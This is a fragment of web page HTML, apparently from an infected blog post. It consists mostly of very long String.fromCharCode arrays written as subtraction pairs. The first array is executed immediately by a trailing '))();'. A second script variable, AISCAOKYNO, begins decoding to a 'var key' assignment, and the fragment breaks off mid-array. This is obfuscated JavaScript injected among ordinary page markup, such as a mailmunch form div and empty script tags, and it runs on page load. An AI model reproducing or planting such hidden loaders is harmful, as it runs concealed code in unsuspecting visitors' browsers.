94 - 7, 91 - 3, 87 - 1, 85 - 6, 102 - 5, 88 - 6, 113 - 2, 80 - 2, 74 - 1, 112 - 9, 104 - 5, 84 - 8, 77 - 4, 89 - 4, 79 - 5, 108 - 6, 85 - 1, 113 - 4, 114 - 6, 74 - 1, 90 - 7, 75 - 8, 120 - 4, 60 - 8, 106 - 7, 52 - 2, 61 - 4, 93 - 3, 107 - 7, 88 - 3, 57 - 5, 61 - 5, 74 - 7, 88 - 7, 58 - 2, 130 - 8, 74 - 2, 66 - 1, 56 - 7, 124 - 6, 88 - 6, 78 - 6, 92 - 7, 105 - 7, 83 - 8, 67 - 2, 65 - 9, 80 - 2, 82 - 3, 74 - 9, 99 - 9, 90 - 2, 80 - 1, 121 - 1, 96 - 7, 91 - 1, 68 - 3, 92 - 8, 60 - 8, 79 - 1, 73 - 2, 110 - 6, 93 - 8, 86 - 2, 71 - 4, 112 - 7, 119 - 7, 91 - 9, 109 - 7, 75 - 5, 92 - 6, 76 - 8, 89 - 6, 78 - 9, 113 - 9, 58 - 8, 88 - 3, 111 - 7, 66 - 1, 113 - 1, 94 - 7, 92 - 4, 49 - 1, 107 - 9, 78 - 3, 68 - 3, 60 - 4, 87 - 9, 87 - 8, 69 - 4, 91 - 1, 97 - 9, 77 - 3, 113 - 9, 104 - 5, 124 - 4, 76 - 9, 123 - 1, 70 - 1, 119 - 9, 76 - 8, 116 - 6, 59 - 6, 93 - 7, 79 - 7, 107 - 2, 66 - 1, 91 - 4, 82 - 5, 104 - 1, 82 - 9, 118 - 3, 92 - 8, 51 - 3, 77 - 7, 51 - 1, 87 - 2, 49 - 1, 85 - 3, 128 - 7, 91 - 4, 91 - 3, 111 - 7, 108 - 6, 87 - 6, 51 - 3, 109 - 5, 78 - 5, 109 - 9, 115 - 7, 83 - 9, 94 - 4, 99 - 1, 50 - 1, 110 - 2, 54 - 5, 76 - 7, 115 - 9, 88 - 2, 78 - 5, 73 - 1, 86 - 2, 101 - 2, 89 - 3, 73 - 1, 71 - 4, 72 - 3, 79 - 1, 107 - 6, 121 - 2, 105 - 6, 114 - 4, 77 - 9, 73 - 8, 50 - 2, 122 - 5, 81 - 1, 88 - 6, 62 - 5, 115 - 5, 96 - 8, 109 - 3, 107 - 8, 68 - 2, 85 - 5, 86 - 1, 61 - 4, 67 - 1, 106 - 6, 116 - 8, 83 - 5, 74 - 5, 100 - 1, 110 - 2, 115 - 7, 54 - 2, 97 - 9, 49 - 1, 83 - 5, 74 - 1, 87 - 4, 78 - 6, 97 - 7, 88 - 5, 89 - 2, 94 - 7, 64 - 7, 95 - 5, 107 - 7, 85 - 3, 74 - 1, 58 - 9, 85 - 2, 73 - 7, 49 - 1, 58 - 7, 77 - 7, 90 - 8, 123 - 4, 106 - 2, 75 - 7, 89 - 1, 116 - 1, 78 - 6, 78 - 4, 123 - 4, 120 - 1, 79 - 1, 82 - 6, 112 - 6, 49 - 1, 109 - 7, 95 - 5, 57 - 8, 57 - 5, 56 - 6, 75 - 3, 72 - 5, 111 - 8, 108 - 6, 73 - 7, 75 - 3, 75 - 5, 99 - 1, 94 - 7, 91 - 4, 56 - 3, 77 - 8, 103 - 6, 74 - 5, 55 - 2, 115 - 8, 96 - 9, 91 - 4, 82 - 8, 56 - 6, 93 - 8, 116 - 8, 116 - 8, 123 - 5, 92 - 5, 93 - 5, 95 - 9, 80 - 1, 101 - 4, 83 - 1, 85 - 4, 94 - 9, 106 - 6, 108 - 5, 104 - 5, 97 - 8, 79 - 4, 72 - 6, 120 - 1, 62 - 7, 80 - 9, 113 - 4, 102 - 3, 71 - 5, 74 - 8, 112 - 6, 82 - 9, 92 - 4, 69 - 4, 84 - 3, 73 - 8, 104 - 2, 105 - 3, 88 - 3, 111 - 4, 119 - 5, 66 - 1, 84 - 3, 97 - 8, 128 - 8, 88 - 2, 92 - 6, 71 - 5, 127 - 9, 88 - 1, 72 - 1, 111 - 7, 87 - 3, 100 - 3, 87 - 2, 89 - 3, 94 - 4, 91 - 3, 77 - 7, 79 - 5, 98 - 8, 106 - 8, 53 - 4, 112 - 4, 52 - 3, 85 - 1, 110 - 1, 116 - 8, 80 - 7, 76 - 6, 72 - 5, 118 - 6, 88 - 5, 77 - 9, 68 - 1, 56 - 4, 102 - 1, 84 - 7, 72 - 7, 72 - 7, 61 - 4, 84 - 2, 108 - 5, 72 - 3, 53 - 1, 79 - 9, 113 - 9, 120 - 1, 56 - 5, 86 - 8, 110 - 4, 83 - 5, 72 - 1, 105 - 7, 107 - 3, 76 - 7, 76 - 2, 86 - 6, 108 - 4, 50 - 2, 95 - 8, 101 - 4, 78 - 8, 69 - 3, 58 - 9, 85 - 1, 52 - 1, 90 - 8, 89 - 3, 88 - 5, 74 - 2, 120 - 4, 75 - 7, 89 - 4, 75 - 4, 65 - 9, 76 - 9, 91 - 3, 49 - 1, 56 - 3, 119 - 7, 88 - 5, 74 - 5, 105 - 1, 51 - 1, 87 - 2, 110 - 7, 123 - 8, 114 - 1, 69 - 1, 85 - 2, 73 - 8, 101 - 2, 81 - 7, 52 - 3, 82 - 4, 110 - 5, 101 - 1, 111 - 3, 76 - 2, 91 - 1, 105 - 7, 121 - 2, 87 - 5, 109 - 7, 93 - 3, 72 - 1, 117 - 9, 78 - 5, 89 - 6, 78 - 6, 96 - 7, 73 - 7, 80 - 8, 73 - 5, 123 - 8, 120 - 4, 83 - 3, 72 - 7, 78 - 1, 122 - 7, 70 - 4, 129 - 9, 52 - 4, 106 - 1, 92 - 5, 105 - 1, 63 - 7, 59 - 5, 71 - 1, 124 - 2, 97 - 8, 99 - 2, 82 - 9, 68 - 3, 100 - 1, 78 - 7, 105 - 3, 112 - 4, 119 - 3, 91 - 1, 84 - 6, 76 - 4, 86 - 8, 58 - 9, 91 - 7, 113 - 4, 117 - 9, 77 - 4, 91 - 8, 80 - 8, 90 - 1, 67 - 1, 75 - 3, 72 - 4, 122 - 7, 62 - 8, 87 - 8, 110 - 7, 78 - 9, 111 - 6, 69 - 4, 85 - 4, 51 - 2, 49 - 6, 77 - 8, 83 - 1, 98 - 9, 107 - 4, 71 - 2, 113 - 7, 125 - 6, 80 - 4, 94 - 4, 92 - 7, 113 - 9, 84 - 4, 93 - 3, 51 - 3, 73 - 7, 81 - 6, 106 - 9, 76 - 6, 89 - 3, 54 - 5, 88 - 1, 89 - 1, 120 - 8, 95 - 6, 85 - 4, 96 - 9, 54 - 5, 60 - 8, 94 - 7, 94 - 7, 66 - 9, 95 - 5, 106 - 6, 93 - 8, 59 - 6, 118 - 6, 68 - 2, 67 - 2, 106 - 7, 53 - 4, 73 - 4, 127 - 7, 91 - 6, 103 - 4, 76 - 8, 91 - 7, 117 - 6, 101 - 2, 77 - 2, 72 - 7, 60 - 4, 85 - 7, 104 - 3, 74 - 9, 75 - 6, 108 - 9, 82 - 3, 130 - 8, 72 - 7, 107 - 3, 76 - 9, 129 - 8, 84 - 2, 73 - 8, 74 - 7, 123 - 1, 108 - 1, 105 - 5, 75 - 6, 107 - 2, 98 - 9, 106 - 7, 104 - 3, 88 - 3, 61 - 8, 121 - 4, 90 - 3, 91 - 6, 59 - 2, 48 - 1, 88 - 5, 95 - 7, 85 - 7, 126 - 8, 92 - 5, 89 - 1, 88 - 2, 87 - 8, 102 - 5, 94 - 9, 111 - 8, 105 - 3, 86 - 6, 128 - 8, 121 - 2, 105 - 5, 78 - 5, 67 - 2, 55 - 2, 63 - 8, 74 - 9, 111 - 6, 91 - 2, 78 - 2, 68 - 1, 87 - 4, 74 - 1, 103 - 5, 79 - 9, 106 - 1, 78 - 8, 95 - 5, 99 - 2, 76 - 7, 61 - 9, 45 - 2, 86 - 8, 122 - 3, 85 - 4, 61 - 8, 75 - 6, 89 - 7, 111 - 8, 59 - 4, 70 - 1, 74 - 6, 117 - 6, 71 - 6, 106 - 7, 117 - 8, 77 - 3, 82 - 9, 102 - 2, 114 - 6, 81 - 7, 95 - 5, 80 - 3, 112 - 4, 94 - 8, 53 - 4, 93 - 5, 76 - 4, 116 - 8, 80 - 7, 88 - 7, 117 - 7, 96 - 6, 74 - 6, 86 - 3, 93 - 5, 60 - 3, 77 - 3, 109 - 7, 72 - 2, 95 - 9, 72 - 4, 92 - 9, 71 - 2, 112 - 9, 115 - 1, 107 - 6, 76 - 6, 112 - 4, 127 - 9, 81 - 9, 129 - 8, 70 - 5, 69 - 4, 81 - 6, 105 - 1, 123 - 4, 71 - 5, 83 - 4, 86 - 4, 128 - 8, 92 - 2, 84 - 4, 70 - 4, 125 - 6, 106 - 2, 82 - 6, 88 - 5, 97 - 8, 73 - 1, 67 - 2, 124 - 2, 61 - 5, 96 - 8, 86 - 1, 89 - 6, 127 - 8, 112 - 3, 85 - 6, 127 - 8, 60 - 4, 111 - 4, 74 - 6, 88 - 3, 83 - 1, 54 - 4, 75 - 9, 75 - 9, 109 - 6, 114 - 8, 74 - 6, 69 - 1, 69 - 3, 71 - 4, 101 - 4, 85 - 4, 54 - 6, 90 - 9, 84 - 7, 106 - 2, 82 - 5, 74 - 9, 89 - 9, 76 - 6, 70 - 4, 54 - 5, 74 - 4, 92 - 7, 81 - 3, 75 - 2, 86 - 3, 77 - 5, 96 - 6, 85 - 2, 73 - 5, 125 - 4, 57 - 5, 81 - 5, 105 - 5, 84 - 3, 117 - 2, 121 - 1, 77 - 9, 67 - 2, 112 - 5, 106 - 1, 74 - 4, 54 - 5, 116 - 8, 130 - 9, 93 - 6, 91 - 7, 117 - 2, 82 - 6, 88 - 8, 115 - 8, 111 - 8, 121 - 6, 85 - 7, 120 - 1, 95 - 6, 105 - 6, 97 - 7, 53 - 4, 75 - 9, 125 - 8, 96 - 6, 77 - 6, 110 - 2, 78 - 5, 89 - 6, 78 - 6, 93 - 4, 94 - 6, 68 - 3, 87 - 4, 123 - 8, 97 - 8, 80 - 7, 88 - 7, 120 - 4, 113 - 3, 80 - 9, 125 - 6, 52 - 4, 112 - 7, 84 - 6, 111 - 7, 109 - 6, 60 - 5, 79 - 7, 79 - 7, 55 - 7, 79 - 3, 83 - 6, 89 - 8, 121 - 2, 83 - 9, 74 - 1, 112 - 8, 103 - 3, 95 - 7, 82 - 7, 73 - 7, 126 - 7, 107 - 3, 80 - 5, 114 - 9, 104 - 1, 104 - 5, 71 - 3, 90 - 2, 61 - 8, 100 - 2, 92 - 5, 88 - 1, 91 - 9, 94 - 4, 80 - 3, 72 - 6, 94 - 5, 120 - 4, 76 - 9, 90 - 8, 75 - 6, 116 - 8, 95 - 8, 53 - 5, 82 - 8, 71 - 1, 88 - 1, 95 - 7, 90 - 4, 82 - 3, 98 - 1, 86 - 4, 53 - 1, 80 - 6, 79 - 5, 78 - 8, 74 - 1, 99 - 2, 74 - 5, 67 - 2, 65 - 9, 56 - 8, 73 - 8, 108 - 2, 125 - 6, 85 - 7, 85 - 2, 75 - 4, 123 - 7, 91 - 8, 74 - 2, 76 - 8, 126 - 7, 100 - 3, 82 - 4, 73 - 7, 54 - 2, 119 - 4, 82 - 1, 73 - 7, 59 - 7, 52 - 1, 78 - 6, 106 - 3, 124 - 5, 117 - 4, 93 - 8, 77 - 5, 92 - 6, 73 - 3, 102 - 5, 89 - 4, 74 - 8, 67 - 2, 81 - 4, 121 - 2, 119 - 8, 109 - 9, 79 - 3, 108 - 5, 69 - 4, 112 - 3, 89 - 5, 112 - 2, 88 - 6, 93 - 7, 92 - 9, 71 - 3, 106 - 3, 80 - 8, 71 - 1, 86 - 3, 84 - 6, 88 - 7, 105 - 5, 95 - 9, 71 - 1, 120 - 8, 86 - 2, 56 - 8, 65 - 8, 55 - 5, 89 - 6, 75 - 5, 110 - 2, 116 - 5, 90 - 9, 119 - 9, 93 - 8, 78 - 2, 84 - 7, 86 - 4, 108 - 5, 74 - 8, 76 - 2, 73 - 7, 102 - 3, 79 - 4, 101 - 2, 117 - 9, 56 - 3, 58 - 9, 85 - 3, 90 - 3, 110 - 3, 81 - 3, 77 - 8, 71 - 3, 78 - 5, 86 - 2, 72 - 4, 85 - 2, 119 - 7, 93 - 5, 77 - 4, 90 - 9, 70 - 1, 103 - 4, 89 - 9, 69 - 2, 120 - 5, 79 - 9, 75 - 9, 107 - 4, 124 - 9, 110 - 1, 76 - 6, 131 - 9, 75 - 1, 73 - 2, 90 - 1, 71 - 2, 73 - 3, 90 - 6, 93 - 5, 73 - 3, 77 - 3, 99 - 9, 101 - 3, 58 - 9, 109 - 2, 122 - 2, 66 - 1, 87 - 4, 119 - 8, 107 - 7, 74 - 8, 86 - 2, 81 - 4, 100 - 1, 76 - 8, 92 - 5, 77 - 8, 104 - 7, 84 - 5, 108 - 5, 73 - 4, 106 - 1, 73 - 8, 86 - 5, 53 - 4, 55 - 5, 85 - 1, 57 - 8, 112 - 5, 122 - 7, 83 - 9, 110 - 4, 124 - 9, 85 - 5, 76 - 2, 71 - 6, 56 - 7, 82 - 9, 106 - 4, 92 - 6, 82 - 8, 104 - 3, 102 - 3, 110 - 2, 62 - 9, 57 - 8, 83 - 1, 92 - 5, 109 - 2, 83 - 7, 83 - 5, 127 - 6, 67 - 2, 91 - 7, 77 - 7, 92 - 8, 113 - 2, 105 - 6, 106 - 8, 116 - 7, 91 - 9, 118 - 6, 86 - 3, 69 - 3, 93 - 7, 104 - 5, 110 - 9, 71 - 1, 116 - 8, 121 - 3, 69 - 1, 127 - 5, 82 - 1, 104 - 5, 98 - 1, 91 - 9, 112 - 1, 80 - 2, 82 - 4, 124 - 4, 91 - 2, 72 - 7, 76 - 4, 74 - 9, 52 - 4, 49 - 1, 74 - 3, 111 - 6, 126 - 7, 122 - 8, 74 - 9, 69 - 1, 78 - 1, 84 - 2, 75 - 6, 108 - 5, 97 - 8, 94 - 6, 76 - 3, 88 - 7, 122 - 7, 56 - 1, 77 - 5, 108 - 5, 109 - 2, 61 - 7, 89 - 4, 108 - 1, 90 - 8, 122 - 4, 70 - 3, 111 - 5, 67 - 2, 98 - 1, 71 - 6, 70 - 5, 97 - 8, 108 - 9, 82 - 5, 126 - 7, 72 - 7, 84 - 4, 79 - 3, 110 - 6, 92 - 6, 61 - 4, 69 - 2, 70 - 2, 125 - 6, 77 - 6, 68 - 1, 126 - 5, 77 - 4, 107 - 9, 74 - 4, 109 - 4, 79 - 9, 89 - 7, 109 - 7, 74 - 5, 57 - 5, 127 - 6, 92 - 3, 114 - 7, 106 - 2, 54 - 4, 94 - 9, 117 - 9, 112 - 5, 110 - 1, 77 - 5, 54 - 3, 91 - 5, 76 - 5, 84 - 8, 82 - 1, 107 - 8, 78 - 2, 78 - 5, 126 - 6, 59 - 3, 104 - 5, 77 - 4, 83 - 2, 50 - 1, 57 - 2, 81 - 9, 69 - 2, 127 - 8, 78 - 4, 72 - 4, 73 - 6, 65 - 9, 109 - 5, 75 - 7, 92 - 9, 56 - 4, 80 - 2, 78 - 1, 76 - 7, 58 - 5, 56 - 8, 95 - 9, 88 - 2, 95 - 9, 51 - 1, 91 - 5, 90 - 8, 116 - 5, 104 - 1, 75 - 5, 76 - 9, 93 - 8, 69 - 2, 85 - 9, 73 - 7, 125 - 6, 80 - 2, 101 - 2, 93 - 5, 105 - 1, 96 - 6, 99 - 1, 50 - 1, 110 - 2, 58 - 9, 93 - 9, 116 - 7, 112 - 4, 79 - 6, 92 - 9, 69 - 2, 114 - 3, 83 - 4, 93 - 6, 87 - 4, 123 - 8, 94 - 7, 80 - 2, 111 - 7, 123 - 8, 114 - 7, 76 - 8, 87 - 6, 91 - 2, 107 - 2, 96 - 8, 70 - 5, 117 - 2, 120 - 7, 73 - 2, 73 - 5, 76 - 7, 94 - 6, 80 - 9, 105 - 1, 123 - 4, 83 - 9, 79 - 6, 110 - 6, 106 - 6, 98 - 8, 105 - 6, 114 - 7, 84 - 2, 56 - 7, 85 - 2, 84 - 1, 67 - 2, 79 - 8, 73 - 1, 73 - 5, 78 - 1, 74 - 9, 78 - 7, 68 - 1, 128 - 9, 82 - 4, 86 - 6, 69 - 3, 106 - 3, 124 - 9, 87 - 3, 50 - 2, 77 - 7, 56 - 6, 75 - 8, 90 - 2, 84 - 6, 121 - 3, 93 - 6, 91 - 3, 87 - 1, 80 - 1, 103 - 6, 93 - 8, 107 - 4, 80 - 4, 80 - 1, 105 - 1, 102 - 3, 93 - 4, 86 - 6, 93 - 9, 74 - 9, 57 - 2, 78 - 7, 109 - 4, 127 - 8, 98 - 1, 75 - 3, 115 - 9, 101 - 2, 110 - 9, 94 - 9, 87 - 3, 52 - 4, 106 - 7, 82 - 4, 71 - 6, 117 - 6, 125 - 6, 80 - 1, 121 - 1, 121 - 2, 59 - 8, 72 - 6, 105 - 1, 124 - 5, 86 - 9, 77 - 8, 91 - 7, 73 - 8, 80 - 2, 81 - 8, 109 - 4, 75 - 6, 79 - 8, 81 - 8, 112 - 8, 105 - 6, 82 - 6, 81 - 2, 89 - 7, 109 - 6, 61 - 8, 89 - 7, 59 - 8, 82 - 8, 107 - 2, 88 - 5, 76 - 4, 99 - 9, 92 - 9, 92 - 5, 92 - 5, 66 - 9, 96 - 6, 76 - 2, 111 - 7, 112 - 1, 116 - 5, 77 - 6, 111 - 7, 124 - 4, 52 - 9, 94 - 7, 55 - 7, 83 - 9, 73 - 3, 93 - 6, 89 - 1, 92 - 6, 87 - 8, 99 - 2, 90 - 8, 95 - 9, 113 - 8, 107 - 7, 114 - 6, 80 - 7, 70 - 1, 95 - 6, 58 - 9, 110 - 2, 115 - 8, 96 - 8, 114 - 5, 70 - 4, 88 - 4, 92 - 3, 116 - 8, 128 - 9, 83 - 3, 92 - 7, 96 - 9, 97 - 7, 87 - 6, 106 - 8, 111 - 2, 86 - 4, 70 - 2, 41 - 2, 61 - 2, 11 - 1, 108 - 6, 119 - 2, 117 - 7, 103 - 4, 117 - 1, 112 - 7, 113 - 2, 116 - 6, 33 - 1, 128 - 8, 114 - 3, 115 - 1, 102 - 7, 103 - 2, 113 - 3, 101 - 2, 49 - 9, 120 - 5, 117 - 1, 123 - 9, 110 - 5, 114 - 4, 109 - 6, 49 - 5, 41 - 9, 115 - 8, 107 - 6, 122 - 1, 49 - 8, 33 - 1, 131 - 8, 16 - 6, 41 - 9, 33 - 1, 123 - 5, 101 - 4, 115 - 1, 35 - 3, 117 - 3, 102 - 1, 118 - 3, 38 - 6, 62 - 1, 35 - 3, 48 - 9, 42 - 3, 67 - 8, 17 - 7, 34 - 2, 38 - 6, 109 - 7, 112 - 1, 116 - 2, 33 - 1, 44 - 4, 119 - 1, 100 - 3, 115 - 1, 36 - 4, 112 - 7, 40 - 8, 64 - 3, 41 - 9, 51 - 3, 63 - 4, 39 - 7, 108 - 3, 40 - 8, 63 - 3, 35 - 3, 119 - 4, 121 - 5, 123 - 9, 113 - 8, 113 - 3, 106 - 3, 47 - 1, 115 - 7, 108 - 7, 116 - 6, 110 - 7, 124 - 8, 107 - 3, 66 - 7, 34 - 2, 109 - 4, 46 - 3, 51 - 8, 43 - 2, 37 - 5, 127 - 4, 13 - 3, 41 - 9, 33 - 1, 33 - 1, 36 - 4, 118 - 4, 104 - 3, 120 - 5, 39 - 7, 52 - 9, 63 - 2, 37 - 5, 88 - 5, 124 - 8, 121 - 7, 111 - 6, 119 - 9, 109 - 6, 53 - 7, 105 - 3, 123 - 9, 117 - 6, 112 - 3, 72 - 5, 111 - 7, 105 - 8, 116 - 2, 71 - 4, 120 - 9, 105 - 5, 103 - 2, 49 - 9, 117 - 2, 122 - 6, 117 - 3, 106 - 1, 117 - 7, 107 - 4, 55 - 9, 101 - 2, 105 - 1, 100 - 3, 119 - 5, 69 - 2, 113 - 2, 103 - 3, 103 - 2, 73 - 8, 121 - 5, 49 - 9, 107 - 2, 47 - 6, 35 - 3, 103 - 9, 18 - 8, 33 - 1, 37 - 5, 34 - 2, 38 - 6, 36 - 4, 33 - 1, 37 - 5, 39 - 7, 35 - 3, 33 - 1, 35 - 3, 39 - 7, 39 - 7, 37 - 5, 38 - 6, 37 - 5, 35 - 3, 40 - 8, 40 - 8, 41 - 9, 36 - 4, 38 - 6, 41 - 9, 39 - 7, 37 - 5, 39 - 7, 41 - 9, 34 - 2, 33 - 1, 36 - 4, 37 - 5, 38 - 6, 111 - 4, 108 - 7, 123 - 2, 54 - 8, 101 - 2, 105 - 1, 101 - 4, 119 - 5, 70 - 3, 115 - 4, 102 - 2, 105 - 4, 68 - 3, 122 - 6, 49 - 9, 111 - 6, 39 - 7, 40 - 3, 35 - 3, 114 - 7, 104 - 3, 125 - 4, 48 - 2, 114 - 6, 102 - 1, 112 - 2, 104 - 1, 124 - 8, 113 - 9, 46 - 5, 47 - 6, 65 - 6, 11 - 1, 39 - 7, 39 - 7, 129 - 4, 12 - 2, 38 - 6, 37 - 5, 123 - 9, 102 - 1, 119 - 3, 119 - 2, 120 - 6, 112 - 2, 41 - 9, 122 - 8, 104 - 3, 117 - 2, 61 - 2, 13 - 3, 126 - 1, 13 - 3, 17 - 7, 126 - 8, 104 - 7, 115 - 1, 37 - 5, 104 - 4, 108 - 7, 100 - 1, 36 - 4, 69 - 8, 33 - 1, 128 - 8, 113 - 2, 120 - 6, 97 - 2, 105 - 4, 112 - 2, 108 - 9, 46 - 6, 103 - 6, 124 - 8, 117 - 6, 101 - 3, 45 - 5, 106 - 5, 116 - 6, 106 - 7, 109 - 8, 103 - 3, 46 - 5, 47 - 3, 41 - 9, 115 - 8, 109 - 8, 126 - 5, 43 - 2, 61 - 2, 18 - 8, 46 - 6, 114 - 4, 108 - 7, 126 - 7, 39 - 7, 74 - 4, 125 - 8, 119 - 9, 108 - 9, 122 - 6, 114 - 9, 114 - 3, 111 - 1, 41 - 1, 104 - 4, 105 - 4, 104 - 5, 44 - 3, 47 - 6, 49 - 9, 45 - 4, 68 - 9, 14 - 4, 16 - 6)))();
// ]]></script><br />
<!-- f8OVx0Lzbt --><!-- /* 1uqjsQSyWVhmOHAEVa1i62html */ --></p><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div>
<p><script>// <![CDATA[
 
// ]]></script><script>// <![CDATA[
 
// ]]></script><script>// <![CDATA[
 
// ]]></script><br />
<script type="text/javascript">// <![CDATA[
var AISCAOKYNO = String.fromCharCode(11 - 1, 121 - 3, 105 - 8, 123 - 9, 39 - 7, 108 - 1, 103 - 2, 127 - 6, 37 - 5, 68 - 7, 34 - 2, 43 - 4, 81 - 8, 110 - 6, 113 - 5, 122 - 9, 75 - 6, 123 - 1, 86 - 6, 119 - 2, 85 - 7, 82 - 5, 40 - 1, 68 - 9, 14 - 4, 122 - 4, 104 - 7, 123 - 9, 36 - 4, 107 - 6, 118 - 8, 104 - 5, 109 - 8, 108 - 8, 35 - 3, 70 - 9, 34 - 2, 40 - 1, 95 - 5, 112 - 5, 103 - 3, 82 - 1, 70 - 5, 112 - 7, 90 - 1, 76 - 3, 85 - 6, 90 - 9, 92 - 7, 61 - 7, 103 - 4, 53 - 5, 80 - 3, 102 - 1, 72 - 4, 82 - 1, 86 - 8, 115 - 7, 76 - 8, 89 - 8, 64 - 8, 92 - 2, 79 - 6, 86 - 3, 53 - 1, 112 - 1, 76 - 4, 72 - 7, 93 - 8, 110 - 9, 80 - 5, 51 - 2, 117 - 5, 123 - 7, 93 - 7, 84 - 1, 72 - 7, 58 - 6, 82 - 8, 88 - 7, 84 - 2, 96 - 8, 110 - 9, 50 - 2, 58 - 2, 79 - 2, 85 - 8, 89 - 8, 101 - 1, 119 - 2, 84 - 9, 92 - 9, 95 - 6, 77 - 7, 76 - 8, 86 - 4, 105 - 2, 115 - 1, 70 - 3, 90 - 2, 70 - 4, 81 - 8, 105 - 7, 110 - 6, 98 - 8, 71 - 3, 87 - 4, 78 - 9, 123 - 3, 93 - 6, 82 - 6, 88 - 7, 59 - 7, 109 - 2, 74 - 8, 93 - 5, 90 - 8, 114 - 9, 92 - 2, 112 - 9, 80 - 3, 73 - 6, 67 - 1, 90 - 6, 95 - 6, 85 - 8, 104 - 2, 105 - 1, 123 - 8, 107 - 2, 90 - 1, 109 - 4, 70 - 5, 79 - 9, 72 - 4, 91 - 9, 94 - 5, 106 - 3, 71 - 4, 92 - 4, 59 - 3, 67 - 1, 81 - 8, 130 - 8, 58 - 9, 115 - 5, 74 - 3, 73 - 8, 88 - 7, 73 - 7, 95 - 6, 111 - 3, 92 - 2, 100 - 3, 95 - 9, 89 - 2, 57 - 4, 115 - 2, 76 - 3, 88 - 6, 128 - 9, 96 - 7, 73 - 8, 94 - 6, 58 - 1, 87 - 1, 110 - 8, 125 - 5, 82 - 9, 63 - 7, 78 - 4, 76 - 9, 87 - 6, 72 - 7, 69 - 4, 125 - 5, 118 - 2, 123 - 9, 73 - 1, 107 - 1, 55 - 7, 95 - 8, 87 - 8, 59 - 9, 83 - 6, 125 - 9, 74 - 9, 57 - 9, 82 - 5, 106 - 7, 77 - 2, 108 - 4, 57 - 5, 115 - 7, 80 - 9, 84 - 1, 124 - 9, 49 - 6, 99 - 9, 111 - 8, 92 - 7, 72 - 4, 78 - 8, 87 - 5, 116 - 5, 74 - 7, 74 - 1, 121 - 2, 121 - 2, 60 - 3, 85 - 6, 86 - 3, 123 - 4, 78 - 8, 84 - 3, 120 - 1, 88 - 3, 112 - 1, 69 - 2, 117 - 7, 56 - 4, 75 - 5, 75 - 1, 113 - 7, 54 - 5, 122 - 5, 88 - 6, 78 - 7, 92 - 2, 87 - 5, 91 - 1, 87 - 1, 53 - 5, 59 - 7, 74 - 9, 91 - 7, 113 - 2, 66 - 9, 108 - 9, 51 - 3, 109 - 9, 75 - 7, 79 - 7, 89 - 6, 88 - 7, 94 - 9, 87 - 9, 126 - 6, 72 - 7, 116 - 3, 83 - 9, 76 - 9, 78 - 1, 72 - 4, 76 - 9, 88 - 2, 58 - 2, 119 - 5, 72 - 2, 114 - 4, 60 - 4, 73 - 3, 82 - 9, 107 - 1, 108 - 5, 124 - 7, 70 - 5, 86 - 5, 77 - 4, 73 - 6, 101 - 4, 106 - 3, 58 - 6, 62 - 5, 74 - 8, 91 - 4, 74 - 9, 58 - 1, 80 - 7, 91 - 9, 113 - 9, 82 - 6, 97 - 9, 92 - 7, 64 - 7, 101 - 4, 108 - 9, 78 - 8, 76 - 3, 111 - 2, 86 - 7, 86 - 2, 53 - 5, 97 - 8, 87 - 1, 117 - 9, 55 - 2, 117 - 4, 78 - 8, 124 - 2, 93 - 8, 92 - 9, 78 - 2, 129 - 7, 110 - 3, 120 - 5, 80 - 8, 88 - 7, 119 - 7, 105 - 3, 79 - 6, 70 - 4, 54 - 2, 51 - 2, 78 - 7, 91 - 8, 74 - 4, 111 - 5, 81 - 7, 122 - 3, 55 - 7, 98 - 9, 95 - 7, 107 - 2, 97 - 8, 108 - 8, 84 - 5, 88 - 2, 107 - 4, 119 - 4, 77 - 3, 70 - 3, 107 - 7, 81 - 9, 80 - 9, 75 - 9, 121 - 2, 53 - 4, 94 - 8, 73 - 6, 70 - 5, 106 - 6, 87 - 7, 116 - 7, 113 - 1, 110 - 2, 94 - 5, 109 - 2, 124 - 4, 90 - 8, 97 - 8, 113 - 9, 81 - 8, 116 - 9, 71 - 6, 87 - 3, 62 - 9, 54 - 3, 95 - 5, 116 - 9, 105 - 6, 102 - 4, 70 - 4, 111 - 5, 81 - 7, 91 - 6, 86 - 7, 85 - 3, 95 - 6, 123 - 5, 76 - 3, 123 - 2, 61 - 9, 109 - 9, 77 - 5, 111 - 7, 108 - 4, 116 - 2, 72 - 1, 90 - 6, 64 - 8, 92 - 3, 93 - 4, 86 - 3, 67 - 2, 115 - 6, 71 - 3, 72 - 6, 108 - 1, 106 - 6, 80 - 7, 73 - 8, 112 - 4, 55 - 8, 80 - 9, 68 - 1, 78 - 9, 121 - 9, 77 - 7, 109 - 5, 66 - 1, 111 - 9, 70 - 3, 71 - 3, 94 - 5, 82 - 3, 80 - 2, 89 - 7, 109 - 5, 110 - 6, 81 - 2, 89 - 6, 89 - 8, 90 - 1, 87 - 6, 107 - 4, 76 - 7, 118 - 2, 72 - 5, 118 - 8, 103 - 3, 96 - 6, 84 - 2, 79 - 8, 56 - 7, 114 - 2, 91 - 7, 127 - 8, 86 - 5, 71 - 1, 85 - 8, 89 - 8, 116 - 4, 117 - 4, 92 - 5, 113 - 4, 70 - 1, 56 - 2, 83 - 3, 112 - 8, 61 - 4, 73 - 6, 69 - 4, 86 - 3, 85 - 8, 91 - 4, 81 - 3, 88 - 6, 77 - 4, 116 - 2, 92 - 3, 70 - 2, 56 - 8, 103 - 3, 76 - 5, 78 - 8, 120 - 1, 113 - 8, 76 - 8, 129 - 8, 90 - 8, 104 - 6, 81 - 6, 106 - 1, 105 - 1, 110 - 1, 73 - 1, 124 - 4, 125 - 5, 105 - 6, 79 - 5, 111 - 7, 91 - 6, 48 - 5, 74 - 9, 88 - 5, 123 - 8, 110 - 4, 82 - 2, 91 - 6, 103 - 4, 102 - 3, 73 - 1, 89 - 5, 73 - 8, 108 - 8, 82 - 3, 86 - 4, 121 - 6, 65 - 8, 98 - 9, 113 - 7, 52 - 4, 104 - 3, 95 - 7, 90 - 4, 58 - 6, 124 - 4, 74 - 4, 125 - 4, 67 - 1, 99 - 1, 81 - 1, 106 - 1, 92 - 7, 60 - 7, 88 - 4, 51 - 3, 75 - 9, 56 - 1, 99 - 9, 95 - 9, 113 - 1, 52 - 1, 78 - 6, 86 - 2, 115 - 4, 56 - 3, 81 - 2, 90 - 4, 83 - 9, 74 - 6, 97 - 9, 115 - 9, 126 - 7, 88 - 2, 80 - 2, 107 - 3, 68 - 3, 123 - 9, 87 - 8, 93 - 6, 103 - 4, 79 - 3, 68 - 3, 125 - 5, 126 - 6, 122 - 9, 75 - 3, 110 - 5, 75 - 2, 74 - 9, 86 - 6, 112 - 7, 120 - 1, 112 - 4, 84 